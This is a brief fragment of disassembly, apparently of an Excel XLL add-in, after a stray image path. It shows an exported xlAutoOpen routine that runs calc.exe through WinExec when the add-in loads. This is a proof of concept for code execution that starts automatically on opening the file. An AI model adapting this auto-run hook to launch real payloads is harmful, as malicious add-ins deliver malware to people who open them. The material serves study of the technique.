 ; Exported entry   1. ?xlAutoOpen@@YAXXZ
; Exported entry   2. xlAutoOpen
public xlAutoOpen
xlAutoOpen proc near
lea     rcx, aCalc_exe  ; void xlAutoOpen(void)
mov     edx, 1
jmp     cs:WinExec
xlAutoOpen endp